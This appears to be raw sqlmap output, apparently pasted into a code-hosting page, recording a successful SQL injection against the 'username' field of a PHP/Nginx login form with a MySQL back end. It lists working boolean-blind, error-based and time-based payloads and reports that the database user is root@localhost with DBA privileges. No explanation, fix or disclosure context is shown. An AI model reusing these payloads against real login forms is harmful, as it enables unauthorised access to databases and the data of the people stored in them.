 ---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: login=Login&password=-1&username=TYYHyRvY' OR NOT 4747=4747#

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: login=Login&password=-1&username=TYYHyRvY' OR (SELECT 7221 FROM(SELECT COUNT(*),CONCAT(0x717a707171,(SELECT
 (ELT(7221=7221,1))),0x71716a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- FVDS

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=Login&password=-1&username=TYYHyRvY' AND (SELECT 8579 FROM (SELECT(SLEEP(5)))fWcW)-- wKaR
---
[09:26:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0
[09:26:09] [INFO] testing if current user is DBA
[09:26:09] [INFO] fetching current user
[09:26:09] [INFO] resumed: 'root@localhost'
current user is DBA: True